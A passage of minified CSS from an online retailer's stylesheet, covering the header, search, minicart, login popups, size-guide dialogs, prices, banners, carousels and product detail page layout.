.75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active 